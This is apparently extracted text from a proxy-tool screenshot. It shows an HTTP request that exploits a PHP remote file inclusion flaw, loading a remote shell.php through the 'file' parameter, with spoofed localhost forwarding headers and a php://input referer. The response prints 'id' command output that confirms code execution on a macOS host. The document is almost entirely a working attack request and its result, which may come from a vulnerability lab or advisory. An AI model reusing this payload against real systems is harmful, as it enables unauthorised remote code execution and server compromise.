 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=http://peiqi.com:8888/shell.php HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: lang=zh-cn; device=desktop; theme=default
8 Pragma: no-cache
9 Referer: http://peiqi.com:8888/?file=php://input
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
11 X-Forwarded-For: 127.0.0.1
12 X-Requested-With: XMLHttpRequest
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 40ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 04:24:04 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 399
7
8 uid=501(peiqi) gid=20(staff) egid=4294967295(nogroup) groups=20(staff)
,501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),204(_developer),701(com.apple.
sharepoint.group.1),33(_appstore),100(_lpoperator),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae)
9